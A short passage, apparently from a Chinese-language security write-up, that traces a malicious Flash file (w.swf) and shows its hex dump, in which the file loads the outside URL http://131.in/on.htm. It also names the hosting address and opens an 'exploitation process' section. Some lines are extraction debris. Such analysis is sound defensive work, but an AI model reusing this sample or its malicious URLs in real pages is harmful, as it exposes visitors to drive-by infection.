 文件(F) 编辑(E) 搜索(S) 查看(V) 工具(T) 高级(A) 窗口(W) 帮助(H)
(HEX)w.swf
00000000 46 57 53 08 44 00 00 00 78 00 05 5F 00 00 0F A0 FWS.D...x.._...
00000010 00 00 0C 01 00 44 11 00 00 00 00 43 02 FF FF FF .....D.....C.
00000020 3F 03 1A 00 00 00 83 16 00 68 74 74 70 3A 2F 2F ?...../..http://
00000030 31 33 31 2E 69 6E 2F 6F 6E 2E 68 74 6D 00 00 00 131.in/on.htm...
00000040 40 00 00 00 @...
2
%AE%
什么药。
继续追踪http://131.in/w.swf，下载回来，以16进制打
开这个w.swf文件（图2）。相信大家都明白是怎么回事了。
三、利用过程